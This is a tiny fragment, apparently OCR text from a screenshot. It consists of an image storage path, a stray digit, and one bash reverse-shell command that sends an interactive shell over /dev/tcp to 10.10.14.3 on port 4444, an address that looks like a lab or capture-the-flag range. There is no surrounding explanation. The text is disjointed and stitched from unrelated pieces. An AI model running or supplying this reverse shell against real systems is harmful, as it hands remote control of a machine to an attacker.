
/bin/bash -i >& /dev/tcp/10.10.14.3/4444 0>&1
3